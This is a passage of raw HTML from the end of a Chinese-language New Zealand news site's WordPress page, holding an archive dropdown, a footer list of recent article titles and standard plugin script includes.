href="http://nzmao.com/2021/11/11/%e8%a1%8c%e5%8a%a8%e5%85%9a%e5%8f%91%e8%b5%b7%e5%8f%8d%e5%af%b9%e5%ba%9f%e9%99%a4%e4%b8%89%e6%8c%af%e6%b3%95%e8%af%b7%e6%84%bf%ef%bc%8c%e5%8f%8d%e5%af%b9%e6%94%bf%e5%ba%9c%e5%b0%86%e4%b8%a5%e9%87%8d/#comment-31924">行动党发起反对废除三振法请愿，反对政府对严重暴力罪犯持软弱态度</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/04/05/%e4%b8%8e%e4%bc%a0%e7%bb%9f%e7%9b%9f%e5%8f%8b%e4%bf%9d%e6%8c%81%e8%b7%9d%e7%a6%bb-%e6%96%b0%e8%a5%bf%e5%85%b0%e6%8b%92%e8%a1%a8%e6%80%81%e8%b4%a8%e7%96%91%e4%b8%96%e5%8d%ab%e7%96%ab%e6%83%85%e8%b5%b7/#comment-30826">与传统盟友保持距离 新西兰拒表态质疑世卫疫情起源报告</a>》</li></ul></li><li id="archives-7" class="widget widget-sidebar widget_archive"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-7">归档</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='http://nzmao.com/2025/11/'> 2025 年 11 月 </option>
	<option value='http://nzmao.com/2025/10/'> 2025 年 10 月 </option>
	<option value='http://nzmao.com/2025/09/'> 2025 年 9 月 </option>
	<option value='http://nzmao.com/2025/08/'> 2025 年 8 月 </option>
	<option value='http://nzmao.com/2025/07/'> 2025 年 7 月 </option>
	<option value='http://nzmao.com/2025/06/'> 2025 年 6 月 </option>
	<option value='http://nzmao.com/2025/05/'> 2025 年 5 月 </option>
	<option value='http://nzmao.com/2025/04/'> 2025 年 4 月 </option>
	<option value='http://nzmao.com/2025/03/'> 2025 年 3 月 </option>
	<option value='http://nzmao.com/2025/02/'> 2025 年 2 月 </option>
	<option value='http://nzmao.com/2025/01/'> 2025 年 1 月 </option>
	<option value='http://nzmao.com/2024/12/'> 2024 年 12 月 </option>
	<option value='http://nzmao.com/2024/11/'> 2024 年 11 月 </option>
	<option value='http://nzmao.com/2024/10/'> 2024 年 10 月 </option>
	<option value='http://nzmao.com/2024/09/'> 2024 年 9 月 </option>
	<option value='http://nzmao.com/2024/08/'> 2024 年 8 月 </option>
	<option value='http://nzmao.com/2024/07/'> 2024 年 7 月 </option>
	<option value='http://nzmao.com/2024/06/'> 2024 年 6 月 </option>
	<option value='http://nzmao.com/2024/05/'> 2024 年 5 月 </option>
	<option value='http://nzmao.com/2024/04/'> 2024 年 4 月 </option>
	<option value='http://nzmao.com/2024/03/'> 2024 年 3 月 </option>
	<option value='http://nzmao.com/2024/02/'> 2024 年 2 月 </option>
	<option value='http://nzmao.com/2024/01/'> 2024 年 1 月 </option>
	<option value='http://nzmao.com/2023/12/'> 2023 年 12 月 </option>
	<option value='http://nzmao.com/2023/11/'> 2023 年 11 月 </option>
	<option value='http://nzmao.com/2023/10/'> 2023 年 10 月 </option>
	<option value='http://nzmao.com/2023/09/'> 2023 年 9 月 </option>
	<option value='http://nzmao.com/2023/08/'> 2023 年 8 月 </option>
	<option value='http://nzmao.com/2023/07/'> 2023 年 7 月 </option>
	<option value='http://nzmao.com/2023/06/'> 2023 年 6 月 </option>
	<option value='http://nzmao.com/2023/05/'> 2023 年 5 月 </option>
	<option value='http://nzmao.com/2023/04/'> 2023 年 4 月 </option>
	<option value='http://nzmao.com/2023/03/'> 2023 年 3 月 </option>
	<option value='http://nzmao.com/2023/02/'> 2023 年 2 月 </option>
	<option value='http://nzmao.com/2023/01/'> 2023 年 1 月 </option>
	<option value='http://nzmao.com/2022/12/'> 2022 年 12 月 </option>
	<option value='http://nzmao.com/2022/11/'> 2022 年 11 月 </option>
	<option value='http://nzmao.com/2022/10/'> 2022 年 10 月 </option>
	<option value='http://nzmao.com/2022/09/'> 2022 年 9 月 </option>
	<option value='http://nzmao.com/2022/08/'> 2022 年 8 月 </option>
	<option value='http://nzmao.com/2022/07/'> 2022 年 7 月 </option>
	<option value='http://nzmao.com/2022/06/'> 2022 年 6 月 </option>
	<option value='http://nzmao.com/2022/05/'> 2022 年 5 月 </option>
	<option value='http://nzmao.com/2022/04/'> 2022 年 4 月 </option>
	<option value='http://nzmao.com/2022/03/'> 2022 年 3 月 </option>
	<option value='http://nzmao.com/2022/02/'> 2022 年 2 月 </option>
	<option value='http://nzmao.com/2022/01/'> 2022 年 1 月 </option>
	<option value='http://nzmao.com/2021/12/'> 2021 年 12 月 </option>
	<option value='http://nzmao.com/2021/11/'> 2021 年 11 月 </option>
	<option value='http://nzmao.com/2021/10/'> 2021 年 10 月 </option>
	<option value='http://nzmao.com/2021/09/'> 2021 年 9 月 </option>
	<option value='http://nzmao.com/2021/08/'> 2021 年 8 月 </option>
	<option value='http://nzmao.com/2021/07/'> 2021 年 7 月 </option>
	<option value='http://nzmao.com/2021/06/'> 2021 年 6 月 </option>
	<option value='http://nzmao.com/2021/05/'> 2021 年 5 月 </option>
	<option value='http://nzmao.com/2021/04/'> 2021 年 4 月 </option>
	<option value='http://nzmao.com/2021/03/'> 2021 年 3 月 </option>
	<option value='http://nzmao.com/2021/02/'> 2021 年 2 月 </option>
	<option value='http://nzmao.com/2021/01/'> 2021 年 1 月 </option>
	<option value='http://nzmao.com/2020/12/'> 2020 年 12 月 </option>
	<option value='http://nzmao.com/2020/11/'> 2020 年 11 月 </option>
	<option value='http://nzmao.com/2020/10/'> 2020 年 10 月 </option>
	<option value='http://nzmao.com/2020/09/'> 2020 年 9 月 </option>
	<option value='http://nzmao.com/2020/08/'> 2020 年 8 月 </option>
	<option value='http://nzmao.com/2020/07/'> 2020 年 7 月 </option>
	<option value='http://nzmao.com/2020/06/'> 2020 年 6 月 </option>
	<option value='http://nzmao.com/2020/05/'> 2020 年 5 月 </option>
	<option value='http://nzmao.com/2020/04/'> 2020 年 4 月 </option>
	<option value='http://nzmao.com/2020/03/'> 2020 年 3 月 </option>
	<option value='http://nzmao.com/2020/02/'> 2020 年 2 月 </option>
	<option value='http://nzmao.com/2020/01/'> 2020 年 1 月 </option>
	<option value='http://nzmao.com/2019/12/'> 2019 年 12 月 </option>
	<option value='http://nzmao.com/2019/11/'> 2019 年 11 月 </option>
	<option value='http://nzmao.com/2019/10/'> 2019 年 10 月 </option>
	<option value='http://nzmao.com/2019/09/'> 2019 年 9 月 </option>
	<option value='http://nzmao.com/2019/08/'> 2019 年 8 月 </option>
	<option value='http://nzmao.com/2019/07/'> 2019 年 7 月 </option>
	<option value='http://nzmao.com/2019/06/'> 2019 年 6 月 </option>
	<option value='http://nzmao.com/2019/05/'> 2019 年 5 月 </option>
	<option value='http://nzmao.com/2019/04/'> 2019 年 4 月 </option>
	<option value='http://nzmao.com/2019/03/'> 2019 年 3 月 </option>
	<option value='http://nzmao.com/2019/02/'> 2019 年 2 月 </option>
	<option value='http://nzmao.com/2019/01/'> 2019 年 1 月 </option>
	<option value='http://nzmao.com/2018/12/'> 2018 年 12 月 </option>
	<option value='http://nzmao.com/2018/11/'> 2018 年 11 月 </option>
	<option value='http://nzmao.com/2018/10/'> 2018 年 10 月 </option>
	<option value='http://nzmao.com/2018/09/'> 2018 年 9 月 </option>
	<option value='http://nzmao.com/2018/08/'> 2018 年 8 月 </option>
	<option value='http://nzmao.com/2018/07/'> 2018 年 7 月 </option>
	<option value='http://nzmao.com/2018/06/'> 2018 年 6 月 </option>
	<option value='http://nzmao.com/2018/05/'> 2018 年 5 月 </option>
	<option value='http://nzmao.com/2018/04/'> 2018 年 4 月 </option>
	<option value='http://nzmao.com/2018/03/'> 2018 年 3 月 </option>
	<option value='http://nzmao.com/2018/02/'> 2018 年 2 月 </option>
	<option value='http://nzmao.com/2018/01/'> 2018 年 1 月 </option>
	<option value='http://nzmao.com/2017/12/'> 2017 年 12 月 </option>
	<option value='http://nzmao.com/2017/11/'> 2017 年 11 月 </option>
	<option value='http://nzmao.com/2017/10/'> 2017 年 10 月 </option>
	<option value='http://nzmao.com/2017/09/'> 2017 年 9 月 </option>
	<option value='http://nzmao.com/2017/08/'> 2017 年 8 月 </option>
	<option value='http://nzmao.com/2017/07/'> 2017 年 7 月 </option>
	<option value='http://nzmao.com/2017/06/'> 2017 年 6 月 </option>
	<option value='http://nzmao.com/2017/05/'> 2017 年 5 月 </option>
	<option value='http://nzmao.com/2017/04/'> 2017 年 4 月 </option>
	<option value='http://nzmao.com/2017/03/'> 2017 年 3 月 </option>
	<option value='http://nzmao.com/2017/02/'> 2017 年 2 月 </option>
	<option value='http://nzmao.com/2017/01/'> 2017 年 1 月 </option>
	<option value='http://nzmao.com/2016/12/'> 2016 年 12 月 </option>
	<option value='http://nzmao.com/2016/11/'> 2016 年 11 月 </option>
	<option value='http://nzmao.com/2016/10/'> 2016 年 10 月 </option>
	<option value='http://nzmao.com/2016/09/'> 2016 年 9 月 </option>
	<option value='http://nzmao.com/2016/08/'> 2016 年 8 月 </option>
	<option value='http://nzmao.com/2016/07/'> 2016 年 7 月 </option>
	<option value='http://nzmao.com/2016/06/'> 2016 年 6 月 </option>
	<option value='http://nzmao.com/2016/05/'> 2016 年 5 月 </option>
	<option value='http://nzmao.com/2016/04/'> 2016 年 4 月 </option>
	<option value='http://nzmao.com/2016/03/'> 2016 年 3 月 </option>
	<option value='http://nzmao.com/2016/02/'> 2016 年 2 月 </option>
	<option value='http://nzmao.com/2016/01/'> 2016 年 1 月 </option>
	<option value='http://nzmao.com/2015/12/'> 2015 年 12 月 </option>
	<option value='http://nzmao.com/2015/11/'> 2015 年 11 月 </option>
	<option value='http://nzmao.com/2015/10/'> 2015 年 10 月 </option>
	<option value='http://nzmao.com/2015/09/'> 2015 年 9 月 </option>
	<option value='http://nzmao.com/2015/08/'> 2015 年 8 月 </option>
	<option value='http://nzmao.com/2015/07/'> 2015 年 7 月 </option>
	<option value='http://nzmao.com/2015/06/'> 2015 年 6 月 </option>
	<option value='http://nzmao.com/2015/05/'> 2015 年 5 月 </option>
	<option value='http://nzmao.com/2015/04/'> 2015 年 4 月 </option>
	<option value='http://nzmao.com/2015/03/'> 2015 年 3 月 </option>
	<option value='http://nzmao.com/2015/02/'> 2015 年 2 月 </option>
	<option value='http://nzmao.com/2015/01/'> 2015 年 1 月 </option>
	<option value='http://nzmao.com/2014/12/'> 2014 年 12 月 </option>
	<option value='http://nzmao.com/2014/11/'> 2014 年 11 月 </option>
	<option value='http://nzmao.com/2014/10/'> 2014 年 10 月 </option>
	<option value='http://nzmao.com/2014/09/'> 2014 年 9 月 </option>
	<option value='http://nzmao.com/2014/08/'> 2014 年 8 月 </option>
	<option value='http://nzmao.com/2014/07/'> 2014 年 7 月 </option>
	<option value='http://nzmao.com/2014/06/'> 2014 年 6 月 </option>
	<option value='http://nzmao.com/2014/05/'> 2014 年 5 月 </option>
	<option value='http://nzmao.com/2014/04/'> 2014 年 4 月 </option>
	<option value='http://nzmao.com/2014/03/'> 2014 年 3 月 </option>
	<option value='http://nzmao.com/2014/02/'> 2014 年 2 月 </option>
	<option value='http://nzmao.com/2014/01/'> 2014 年 1 月 </option>
	<option value='http://nzmao.com/2013/12/'> 2013 年 12 月 </option>
	<option value='http://nzmao.com/2013/11/'> 2013 年 11 月 </option>
	<option value='http://nzmao.com/2013/10/'> 2013 年 10 月 </option>
	<option value='http://nzmao.com/2013/09/'> 2013 年 9 月 </option>
	<option value='http://nzmao.com/2013/07/'> 2013 年 7 月 </option>
	<option value='http://nzmao.com/2013/06/'> 2013 年 6 月 </option>
	<option value='http://nzmao.com/2013/05/'> 2013 年 5 月 </option>
	<option value='http://nzmao.com/2013/04/'> 2013 年 4 月 </option>
	<option value='http://nzmao.com/2013/03/'> 2013 年 3 月 </option>
	<option value='http://nzmao.com/2013/02/'> 2013 年 2 月 </option>
	<option value='http://nzmao.com/2013/01/'> 2013 年 1 月 </option>
	<option value='http://nzmao.com/2012/12/'> 2012 年 12 月 </option>
	<option value='http://nzmao.com/2012/11/'> 2012 年 11 月 </option>
	<option value='http://nzmao.com/2012/10/'> 2012 年 10 月 </option>
	<option value='http://nzmao.com/2012/09/'> 2012 年 9 月 </option>
	<option value='http://nzmao.com/2012/08/'> 2012 年 8 月 </option>
	<option value='http://nzmao.com/2012/07/'> 2012 年 7 月 </option>
	<option value='http://nzmao.com/2012/03/'> 2012 年 3 月 </option>
	<option value='http://nzmao.com/2011/12/'> 2011 年 12 月 </option>
	<option value='http://nzmao.com/2011/11/'> 2011 年 11 月 </option>
	<option value='http://nzmao.com/2011/10/'> 2011 年 10 月 </option>
	<option value='http://nzmao.com/2011/09/'> 2011 年 9 月 </option>
	<option value='http://nzmao.com/2011/08/'> 2011 年 8 月 </option>
	<option value='http://nzmao.com/2011/07/'> 2011 年 7 月 </option>
	<option value='http://nzmao.com/2011/06/'> 2011 年 6 月 </option>
	<option value='http://nzmao.com/2011/05/'> 2011 年 5 月 </option>
	<option value='http://nzmao.com/2011/04/'> 2011 年 4 月 </option>
	<option value='http://nzmao.com/2011/03/'> 2011 年 3 月 </option>
	<option value='http://nzmao.com/2011/02/'> 2011 年 2 月 </option>
	<option value='http://nzmao.com/2011/01/'> 2011 年 1 月 </option>
	<option value='http://nzmao.com/2010/12/'> 2010 年 12 月 </option>
	<option value='http://nzmao.com/2010/11/'> 2010 年 11 月 </option>
	<option value='http://nzmao.com/2010/10/'> 2010 年 10 月 </option>
	<option value='http://nzmao.com/2010/09/'> 2010 年 9 月 </option>
	<option value='http://nzmao.com/2010/08/'> 2010 年 8 月 </option>
	<option value='http://nzmao.com/2010/07/'> 2010 年 7 月 </option>
	<option value='http://nzmao.com/2010/06/'> 2010 年 6 月 </option>
	<option value='http://nzmao.com/2010/05/'> 2010 年 5 月 </option>
	<option value='http://nzmao.com/2010/04/'> 2010 年 4 月 </option>
	<option value='http://nzmao.com/2010/03/'> 2010 年 3 月 </option>
	<option value='http://nzmao.com/2010/02/'> 2010 年 2 月 </option>
	<option value='http://nzmao.com/2010/01/'> 2010 年 1 月 </option>
	<option value='http://nzmao.com/2009/12/'> 2009 年 12 月 </option>
	<option value='http://nzmao.com/2009/11/'> 2009 年 11 月 </option>
	<option value='http://nzmao.com/2009/10/'> 2009 年 10 月 </option>
	<option value='http://nzmao.com/2009/09/'> 2009 年 9 月 </option>
	<option value='http://nzmao.com/2009/08/'> 2009 年 8 月 </option>
	<option value='http://nzmao.com/2009/07/'> 2009 年 7 月 </option>
	<option value='http://nzmao.com/2009/06/'> 2009 年 6 月 </option>
	<option value='http://nzmao.com/2009/05/'> 2009 年 5 月 </option>
	<option value='http://nzmao.com/2009/04/'> 2009 年 4 月 </option>
	<option value='http://nzmao.com/2009/03/'> 2009 年 3 月 </option>
	<option value='http://nzmao.com/2008/12/'> 2008 年 12 月 </option>
	<option value='http://nzmao.com/2008/11/'> 2008 年 11 月 </option>
	<option value='http://nzmao.com/2008/09/'> 2008 年 9 月 </option>
	<option value='http://nzmao.com/2008/08/'> 2008 年 8 月 </option>
	<option value='http://nzmao.com/2008/05/'> 2008 年 5 月 </option>
	<option value='http://nzmao.com/2008/04/'> 2008 年 4 月 </option>
	<option value='http://nzmao.com/2008/03/'> 2008 年 3 月 </option>
	<option value='http://nzmao.com/2008/01/'> 2008 年 1 月 </option>
	<option value='http://nzmao.com/2007/12/'> 2007 年 12 月 </option>
	<option value='http://nzmao.com/2007/10/'> 2007 年 10 月 </option>
	<option value='http://nzmao.com/2007/09/'> 2007 年 9 月 </option>
	<option value='http://nzmao.com/2007/06/'> 2007 年 6 月 </option>
	<option value='http://nzmao.com/2007/05/'> 2007 年 5 月 </option>
	<option value='http://nzmao.com/2007/04/'> 2007 年 4 月 </option>
	<option value='http://nzmao.com/2007/01/'> 2007 年 1 月 </option>
	<option value='http://nzmao.com/2006/12/'> 2006 年 12 月 </option>
	<option value='http://nzmao.com/2006/10/'> 2006 年 10 月 </option>
	<option value='http://nzmao.com/2006/09/'> 2006 年 9 月 </option>
	<option value='http://nzmao.com/2006/07/'> 2006 年 7 月 </option>
	<option value='http://nzmao.com/2006/06/'> 2006 年 6 月 </option>
	<option value='http://nzmao.com/2006/05/'> 2006 年 5 月 </option>
	<option value='http://nzmao.com/2006/04/'> 2006 年 4 月 </option>
	<option value='http://nzmao.com/2006/03/'> 2006 年 3 月 </option>
	<option value='http://nzmao.com/2006/01/'> 2006 年 1 月 </option>
	<option value='http://nzmao.com/2005/12/'> 2005 年 12 月 </option>
	<option value='http://nzmao.com/2005/11/'> 2005 年 11 月 </option>
	<option value='http://nzmao.com/2005/09/'> 2005 年 9 月 </option>
	<option value='http://nzmao.com/2005/06/'> 2005 年 6 月 </option>
	<option value='http://nzmao.com/2005/05/'> 2005 年 5 月 </option>
	<option value='http://nzmao.com/2005/04/'> 2005 年 4 月 </option>
	<option value='http://nzmao.com/2005/03/'> 2005 年 3 月 </option>
	<option value='http://nzmao.com/2005/01/'> 2005 年 1 月 </option>
	<option value='http://nzmao.com/2004/12/'> 2004 年 12 月 </option>
	<option value='http://nzmao.com/2004/11/'> 2004 年 11 月 </option>
	<option value='http://nzmao.com/2004/10/'> 2004 年 10 月 </option>
	<option value='http://nzmao.com/2004/04/'> 2004 年 4 月 </option>
	<option value='http://nzmao.com/200/05/'> 200 年 5 月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</li>		</div>
	</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
				</div><!--.content-->
	</div><!--#page-->
<footer>
			<div class="carousel">
			<h3 class="frontTitle"><div class="latest">毛芃作品</div></h3>
								<div class="excerpt">
						<a href="http://nzmao.com/2025/11/25/%e5%a4%a9%e7%bb%b4%e7%bd%91%e8%ae%ba%e5%9d%9b%e5%86%bb%e7%bb%93-may-moncur-%e8%b4%a6%e5%8f%b7%ef%bc%8c%e4%ba%ba%e6%9d%83%e5%ae%a1%e8%a3%81%e6%b3%95%e5%ba%ad%e8%ae%a4%e4%b8%ba%e4%b8%8d%e5%b1%9e/" title="天维网论坛冻结 May Moncur 账号，人权法庭认为不属于侵犯人权" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/11/May1-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/11/May1-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/11/May1-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">天维网论坛冻结 May Moncur 账号，人权法庭认为不属于侵犯人权</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/11/24/%e5%85%ac%e4%ba%a4%e8%bd%a6%e6%95%91%e4%ba%ba%e8%8b%b1%e9%9b%84%e5%bc%a0%e8%80%81%e5%85%88%e7%94%9f%e7%9a%84%e5%9b%b0%e6%83%91/" title="公交车救人英雄张先生的困惑" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/11/Jason2--140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/11/Jason2--140x130.jpg 140w, http://nzmao.com/wp-content/uploads/2025/11/Jason2--60x57.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">公交车救人英雄张先生的困惑</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/11/17/%e6%84%9f%e8%b0%a2%e8%a8%80%e8%ae%ba%e8%87%aa%e7%94%b1%e8%81%94%e7%9b%9f%e4%b8%80%e7%9b%b4%e4%bb%a5%e6%9d%a5%e7%9a%84%e6%94%af%e6%8c%81-%e8%bf%99%e5%af%b9%e6%88%91%e6%84%8f/" title="感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/11/FSU-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e3%80%90%e6%af%9b%e8%8a%83%e8%ae%bf%e8%b0%88%e3%80%91%e8%a2%ab%e4%bf%9d%e5%ae%89%e8%af%b7%e5%8e%bb%e5%bd%93%e7%bf%bb%e8%af%91%ef%bc%8csophie%e5%9c%a8%e8%b6%85%e5%b8%82%e7%9a%84%e5%a5%87%e9%81%87/" title="【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%9a%e9%87%87%e8%ae%bfsophie/" title="【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/25/%e8%87%aa%e7%a7%b0%e5%a4%96%e4%ba%a4%e5%ae%98%e3%80%81%e6%8b%a5%e6%9c%89%e5%93%88%e4%bd%9b%e6%b3%95%e5%ad%a6%e5%ad%a6%e4%bd%8d%ef%bc%9a%e8%8e%b1%e8%90%a8%e5%85%88%e7%94%9f%e8%a2%ab%e5%89%a5%e5%a4%ba/" title="自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
			 
		</div>
	</footer><!--footer-->
<div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
		<div class="copyright-left-text">Copyright &copy; 2025 <a href="http://nzmao.com" title="" rel="nofollow">新西兰毛传媒</a>.</div>
	<div class="copyright-text"></div>
	<div class="footer-navigation">
					<ul class="menu">
				<li class="page_item page-item-1265"><a href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们</a></li>
<li class="page_item page-item-1271"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们</a></li>
			</ul>
				</div>
	<div class="top"><a href="#top" class="toplink">&nbsp;</a></div>
</div>
<!--end copyrights-->
</div>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<style type="text/css"></style>
		<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/themes/point/js/customscript.js?ver=null" id="customscript-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
</div><!--.main-container-->
</body>
</html>